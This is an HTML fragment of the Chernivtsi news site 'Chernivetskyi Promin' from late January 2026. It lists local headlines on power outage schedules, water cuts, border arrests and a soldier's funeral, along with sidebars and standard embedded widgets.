    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/kurs-valiut-u-chernivetskykh-obminnykakh-na-29-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:05</div>
    <div class="last_news_title">
    <span style="">
    
    Курс валют у чернівецьких обмінниках на 29 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/znachna-chastyna-tsentru-chernivtsiv-bez-vodopostachannia-spysok-vulyts.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:45</div>
    <div class="last_news_title">
    <span style="">
    
    Значна частина центру Чернівців без водопостачання. Список вулиць
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/u-chernivtsiakh-shukaiut-vlasnyka-sobaky.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:25</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях шукають власника собаки, яку помітили у центрі міста
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/cherez-avariiu-dekilka-vulyts-u-chernivtsiakh-zalyshylys-bez-vody.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:39</div>
    <div class="last_news_title">
    <span style="">
    
    Через аварію декілька вулиць у Чернівцях залишились без води
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/sutsilna-temriava-hrafik-znestrumlen-chernivetskoi-oblasti-na-chetver-29-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:08</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Суцільна темрява: графік знеструмлень Чернівецької області на четвер 29 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/bukovyna-viddaie-ostanniu-shanu-leitenantu-andriiu-troshynu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:42</div>
    <div class="last_news_title">
    <span style="">
    
    Буковина віддає останню шану лейтенанту Андрію Трошину
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/29/sohodni-na-bukovyni-prohnozuiut-doshch-z-mokrym-snihom-ta-tuman.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:06</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні на Буковині прогнозують дощ з мокрим снігом та туман
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/khotiv-spalyty-pidstantsiiu-za-3-tysiachi-dolariv-ssha-u-chernivtsiakh-sbu-zatrymala-dyversanta.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:01</div>
    <div class="last_news_title">
    <span style="">
    
    Хотів спалити підстанцію за 3 тисячі доларів: у Чернівцях СБУ затримала диверсанта
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/antyteploviziini-plashchi-ne-dopomohly-na-kordoni-z-moldovoiu-vykryly-trokh-cholovikiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:37</div>
    <div class="last_news_title">
    <span style="">
    
    Антитепловізійні плащі не допомогли: на кордоні з Молдовою викрили трьох чоловіків
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/18-hodyn-bez-svitla-hrafik-vymknen-dlia-bukovyntsiv-na-chetver-29-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:26</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    18 годин без світла: графік вимкнень для буковинців на четвер, 29 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/kamery-harnitury-i-pidkazky-na-bukovyni-u-mvs-skladaly-teoretychnyi-ispyt-za-1500.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:17</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині викрили схему здачі іспитів у сервісному центрі за допомогою камер та гарнітур
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/vcherhove-onovyly-hrafik-vymknen-svitla-dlia-bukovyny-na-vechir-28-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:11</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Вчергове оновили графік вимкнень світла для Буковини на вечір, 28 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/28/svitla-menshe-vkotre-onovyly-hrafik-vymknen-dlia-bukovyntsiv-na-sohodni-28-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:39</div>
    <div class="last_news_title">
    <span style="">
    
    Світла менше: вкотре оновили графік вимкнень для буковинців на сьогодні, 28 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2022/02/26/polshcha-proponuie-iaknaishvydshe-pryiniaty-ukrainu-do-yes.html" title="Польща пропонує якнайшвидше прийняти Україну до ЄС" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-02/thumbs/1645895843_screenshot_136.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/02/26/polshcha-proponuie-iaknaishvydshe-pryiniaty-ukrainu-do-yes.html">Польща пропонує якнайшвидше прийняти Україну до ЄС</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/02/26/zelenskyi-povidomyv-shcho-turechchyna-zakryie-bosfor-dlia-rosiiskykh-viiskovykh-korabliv.html" title="Зеленський повідомив, що Туреччина закриє Босфор для російських військових кораблів" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-02/thumbs/1645885828_screenshot_130.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/02/26/zelenskyi-povidomyv-shcho-turechchyna-zakryie-bosfor-dlia-rosiiskykh-viiskovykh-korabliv.html">Зеленський повідомив, що Туреччина закриє Босфор для російських військових кораблів</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/02/25/prezydent-zelenskyi-povidomyv-shcho-pohovoryv-iz-baidenom.html" title="Президент Зеленський повідомив, що поговорив із Байденом" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-02/thumbs/1645812888_274738361_3018022655114757_6526421110729651396_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/02/25/prezydent-zelenskyi-povidomyv-shcho-pohovoryv-iz-baidenom.html">Президент Зеленський повідомив, що поговорив із Байденом</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/10/02/shchonaimenshe-1500-veteraniv-ato-otrymaiut-zemelni-dilianky-vid-derzhavy.html" title="Щонайменше 1500 ветеранів АТО отримають земельні ділянки від держави" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-10/thumbs/1601653420_120700968_262463075048597_4949746470682439851_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/10/02/shchonaimenshe-1500-veteraniv-ato-otrymaiut-zemelni-dilianky-vid-derzhavy.html">Щонайменше 1500 ветеранів АТО отримають земельні ділянки від держави</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/05/20/v-ukraini-z-25-travnia-zapratsiuiut-dytsadochky.html" title="В Україні з 25 травня запрацюють дитсадочки" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-05/thumbs/1589969418_b7a31ae2-bff7-49be-a262-e9d39c408751.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/05/20/v-ukraini-z-25-travnia-zapratsiuiut-dytsadochky.html">В Україні з 25 травня запрацюють дитсадочки</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/semero-cholovikiv-namahalys-nelehalno-potrapyty-do-rumunii-prykordonnyky-zirvaly-skhemu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/29/semero-cholovikiv-namahalys-nelehalno-potrapyty-do-rumunii-prykordonnyky-zirvaly-skhemu.html">Семеро чоловіків намагались нелегально потрапити до Румунії: прикордонники зірвали схему</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/ponad-15-hodyn-bez-svitla-hrafik-znestrumlen-dlia-bukovyny-na-30-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/29/ponad-15-hodyn-bez-svitla-hrafik-znestrumlen-dlia-bukovyny-na-30-sichnia.html">Понад 15 годин без світла: графік знеструмлень для Буковини на 30 січня</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/znovu-onovyly-hrafik-vymknen-svitla-dlia-bukovyny-na-vechir-29-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/29/znovu-onovyly-hrafik-vymknen-svitla-dlia-bukovyny-na-vechir-29-sichnia.html">Знову оновили графік вимкнень світла для Буковини на вечір, 29 січня</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/zavdav-derzhavi-zbytkiv-na-88-mln-hrn-na-bukovyni-vykryly-nedobrosovisnoho-pidpryiemtsia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/29/zavdav-derzhavi-zbytkiv-na-88-mln-hrn-na-bukovyni-vykryly-nedobrosovisnoho-pidpryiemtsia.html">Завдав державі збитків на 8,8 млн грн: на Буковині викрили недобросовісного підприємця</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/zahynuv-u-boiu-na-bukovyni-poproshchalys-iz-leitynantom-andriiem-troshynym.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/29/zahynuv-u-boiu-na-bukovyni-poproshchalys-iz-leitynantom-andriiem-troshynym.html">Загинув у бою: на Буковині попрощались із лейтинантом Андрієм Трошиним</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP0XpVtYDZN59sH0GV60Bg0" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/semero-cholovikiv-namahalys-nelehalno-potrapyty-do-rumunii-prykordonnyky-zirvaly-skhemu.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769723884_znimok-ekrana-2026-01-29-235557.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/29/semero-cholovikiv-namahalys-nelehalno-potrapyty-do-rumunii-prykordonnyky-zirvaly-skhemu.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Семеро чоловіків намагались нелегально потрапити до Румунії: прикордонники зірвали схему</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">111</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/zavdav-derzhavi-zbytkiv-na-88-mln-hrn-na-bukovyni-vykryly-nedobrosovisnoho-pidpryiemtsia.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769712609_znimok-ekrana-2026-01-29-204836.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/29/zavdav-derzhavi-zbytkiv-na-88-mln-hrn-na-bukovyni-vykryly-nedobrosovisnoho-pidpryiemtsia.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Завдав державі збитків на 8,8 млн грн: на Буковині викрили недобросовісного підприємця</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">257</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/zahynuv-u-boiu-na-bukovyni-poproshchalys-iz-leitynantom-andriiem-troshynym.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769711931_znimok-ekrana-2026-01-29-203548.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/29/zahynuv-u-boiu-na-bukovyni-poproshchalys-iz-leitynantom-andriiem-troshynym.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Загинув у бою: на Буковині попрощались із лейтинантом Андрієм Трошиним</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">146</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/29/do-chernivtsiv-prybuv-cherhovyi-evakuatsiinyi-potiah.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769697279_623231883_1332346388932148_6034641187285919053_n.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				До Чернівців прибув черговий евакуаційний потяг <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">29 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">734</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/semero-cholovikiv-namahalys-nelehalno-potrapyty-do-rumunii-prykordonnyky-zirvaly-skhemu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/29/semero-cholovikiv-namahalys-nelehalno-potrapyty-do-rumunii-prykordonnyky-zirvaly-skhemu.html">Семеро чоловіків намагались нелегально потрапити до Румунії: прикордонники зірвали схему</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/zavdav-derzhavi-zbytkiv-na-88-mln-hrn-na-bukovyni-vykryly-nedobrosovisnoho-pidpryiemtsia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/29/zavdav-derzhavi-zbytkiv-na-88-mln-hrn-na-bukovyni-vykryly-nedobrosovisnoho-pidpryiemtsia.html">Завдав державі збитків на 8,8 млн грн: на Буковині викрили недобросовісного підприємця</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/29/zahynuv-u-boiu-na-bukovyni-poproshchalys-iz-leitynantom-andriiem-troshynym.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/29/zahynuv-u-boiu-na-bukovyni-poproshchalys-iz-leitynantom-andriiem-troshynym.html">Загинув у бою: на Буковині попрощались із лейтинантом Андрієм Трошиним</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/28/ivo-bobul-zaiavyv-shcho-povalii-ta-lorak-tskuvaly-i-tsym-zmusyly-vyikhaty-do-rosii.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/28/ivo-bobul-zaiavyv-shcho-povalii-ta-lorak-tskuvaly-i-tsym-zmusyly-vyikhaty-do-rosii.html">Іво Бобул заявив, що Повалій та Лорак цькували і цим  змусили виїхати до Росії</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">90365</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html">В момент увімкнення світла у Тернополі парують будинки</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">36330</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html">Вночі Чернівці атакували шахеди: вибухи чули в різних районах міста</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">34026</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/oblenerho-onovylo-hrafik-vidkliuchen-u-chernivetskii-oblasti-na-sohodni-24-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/oblenerho-onovylo-hrafik-vidkliuchen-u-chernivetskii-oblasti-na-sohodni-24-sichnia.html">Обленерго оновило графік відключень у Чернівецькій області на сьогодні, 24 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">22597</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/temni-chasy-tryvaiut-opublikuvaly-hrafik-vidkliuchen-svitla-na-ponedilok-dlia-chernivetskokh-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/temni-chasy-tryvaiut-opublikuvaly-hrafik-vidkliuchen-svitla-na-ponedilok-dlia-chernivetskokh-oblasti.html">Темні часи: опублікували графік відключень світла на понеділок для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18642</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/sohodni-na-bukovyni-ochikuietsia-do-2-tepla.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/sohodni-na-bukovyni-ochikuietsia-do-2-tepla.html">Сьогодні на Буковині очікується до 2° тепла</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">423</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/grafiky-ne-diiut-na-bukovyni-znovu-zastosovano-ekstreni-vidkliuchennia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/grafiky-ne-diiut-na-bukovyni-znovu-zastosovano-ekstreni-vidkliuchennia.html">Графіки не діють:  на Буковині знову застосовано екстрені відключення</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">3981</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/bukovyna-proshchaietsia-iz-zakhysnykom-iakyi-zahynuv-na-viini-z-rosiianamy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/bukovyna-proshchaietsia-iz-zakhysnykom-iakyi-zahynuv-na-viini-z-rosiianamy.html">Буковина прощається із захисником, який загинув на війні з росіянами</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1372</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/na-galytskomu-shliakhu-u-chernivtsiakh-trapylasia-avariia-rukh-uskladnenyi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/na-galytskomu-shliakhu-u-chernivtsiakh-trapylasia-avariia-rukh-uskladnenyi.html">На Галицькому шляху у Чернівцях трапилася аварія: рух ускладнений</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">0</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/velyka-chastyna-chernivtsiv-cherez-avariiu-zalyshylas-bez-vody.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/velyka-chastyna-chernivtsiv-cherez-avariiu-zalyshylas-bez-vody.html">Велика частина Чернівців через аварію залишилась без води</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1253</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
